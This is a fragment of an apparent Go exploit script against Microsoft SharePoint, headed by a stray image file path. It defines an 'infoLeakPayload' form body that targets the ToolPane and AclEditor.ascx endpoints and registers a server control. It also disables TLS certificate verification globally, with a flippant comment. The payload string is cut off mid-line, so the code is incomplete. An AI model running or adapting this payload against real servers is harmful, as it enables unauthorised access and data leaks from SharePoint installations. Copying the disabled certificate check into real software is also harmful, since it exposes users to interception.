 package main
import (
"crypto/tls"
"fmt"
"io"
"net/http"
"os"
"strings"
)
// See zinfo.cs for what the compiled code is about
var infoLeakPayload = `MSOTlPn_Uri=https%3A%2F%2F127.0.0.1/_controltemplates/15/AclEditor.ascx&MSOTlPn_DWP=%3C%25%40+Register+Ta
func init() {
// We don't need security where we're going
http.DefaultTransport = &http.Transport{
TLSClientConfig: &tls.Config{
InsecureSkipVerify: true,
},
}
}